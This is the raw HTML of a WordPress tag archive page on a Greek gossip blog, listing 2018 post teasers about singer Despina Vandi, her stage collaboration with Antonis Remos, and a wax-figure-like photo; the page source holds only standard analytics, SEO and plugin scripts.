

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/
body_size: 12166
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Δέσποινα Βανδή Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" />
<link rel="next" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Δέσποινα Βανδή Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/","inLanguage":"el","name":"\u0394\u03ad\u03c3\u03c0\u03bf\u03b9\u03bd\u03b1 \u0392\u03b1\u03bd\u03b4\u03ae Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Δέσποινα Βανδή &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m02 d02 h13 monday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Δέσποινα Βανδή</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Δέσποινα Βανδή</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-343076" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">07  Ιούν  2018  09:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%bb%ce%b5%ce%af%ce%b4%cf%89%cf%83%ce%b5-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba/" title="«Κλείδωσε» η Βανδή με το Ρέμο. Το παρασκήνιο">
							«Κλείδωσε» η Βανδή με το Ρέμο. Το παρασκήνιο</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%cf%81%ce%ad%ce%bc%ce%bf%cf%82/" rel="tag">Αντώνης Ρέμος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%bb%ce%b5%ce%af%ce%b4%cf%89%cf%83%ce%b5-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba/" title="«Κλείδωσε» η Βανδή με το Ρέμο. Το παρασκήνιο"> 
									<img width="300" height="180" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/cd75b7be9540c16b261152628c82bb04-300x180.jpg" class="attachment-medium size-medium colorbox-343076  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/cd75b7be9540c16b261152628c82bb04-300x180.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/cd75b7be9540c16b261152628c82bb04.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Οριστικά μαζί. Αντώνης Ρέμος και Δέσποινα Βανδή θα συνεργαστούν την επόμενη σεζόν στην μεγάλη πίστα της οδού Πειραιώς. Αν και η Δέσποινα σύμφωνα με πληροφορίες στην αρχή ενέγυρε ενστάσεις ως προς ορισμένα ζητήματα όσον αφορά στη μαρκίζα και στο χρόνο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%bb%ce%b5%ce%af%ce%b4%cf%89%cf%83%ce%b5-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-340514" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">06  Μαΐ  2018  15:30</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%bf-%cf%86%ce%b9%ce%bb%ce%af-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%cf%83%ce%ac%cf%80%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81/" title="Η Βανδή, το φιλί στον χασάπη και η επιστροφή στις πίστες ">
							Η Βανδή, το φιλί στον χασάπη και η επιστροφή στις πίστες </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%bf-%cf%86%ce%b9%ce%bb%ce%af-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%cf%83%ce%ac%cf%80%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81/" title="Η Βανδή, το φιλί στον χασάπη και η επιστροφή στις πίστες "> 
									<img width="210" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-19-210x300.jpg" class="attachment-medium size-medium colorbox-340514  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-19-210x300.jpg 210w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-19.jpg 618w" sizes="(max-width: 210px) 100vw, 210px" />								</a>                
							</div>
							
							Σας έγραφα πριν λίγο καιρό για την απόφαση της Δέσποινας Βανδή για την επιστροφή στις πίστες και στο τραγούδι. Πριν λοιπόν την συνεργασία με τον Αντώνη Ρέμο σε μεγάλο κέντρο της Πειραιώς την επόμενη σεζόν η Βανδή που απέχει πολύ&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%bf-%cf%86%ce%b9%ce%bb%ce%af-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%cf%83%ce%ac%cf%80%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-335979" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">11  Μαρ  2018  11:50</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%b9-%cf%8c%ce%bc%cf%89%cf%82-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%ba%ce%ad%cf%81%ce%b9%ce%bd%ce%bf-%ce%bf%ce%bc%ce%bf%ce%af%cf%89%ce%bc%ce%b1/" title="Κι όμως. Η Βανδή έγινε κέρινο ομοίωμα&#8230;">
							Κι όμως. Η Βανδή έγινε κέρινο ομοίωμα&#8230;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%b9-%cf%8c%ce%bc%cf%89%cf%82-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%ba%ce%ad%cf%81%ce%b9%ce%bd%ce%bf-%ce%bf%ce%bc%ce%bf%ce%af%cf%89%ce%bc%ce%b1/" title="Κι όμως. Η Βανδή έγινε κέρινο ομοίωμα&#8230;"> 
									<img width="300" height="152" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/unnamed-42-300x152.png" class="attachment-medium size-medium colorbox-335979  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/unnamed-42-300x152.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/unnamed-42-768x388.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/unnamed-42-1024x518.png 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/unnamed-42.png 1281w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Όχι δεν πρόκειται να δούμε την Ελληνίδα τραγουδίστρια στο μουσείο του Λονδίνου, Μαντάμ Τισό. Εκεί ανάμεσα στα κέρινα ομοιώματα των ξένων καλλιτεχνών. Ωστόσο η φωτογραφία που δημοσίευσε σε μέσο κοινωνικής δικτύωσης θα μπορούσε κάλλιστα να είχε τραβηχτεί στο συγκεκριμένο μουσείο.&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%b9-%cf%8c%ce%bc%cf%89%cf%82-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%ba%ce%ad%cf%81%ce%b9%ce%bd%ce%bf-%ce%bf%ce%bc%ce%bf%ce%af%cf%89%ce%bc%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-335093" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">28  Φεβ  2018  09:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b1%ce%bd-%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%cf%80%cf%8c%cf%86%ce%b1%cf%83%ce%b7-%cf%84/" title="Τα ψέματα τελείωσαν. Η μεγάλη απόφαση της Βανδή">
							Τα ψέματα τελείωσαν. Η μεγάλη απόφαση της Βανδή</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
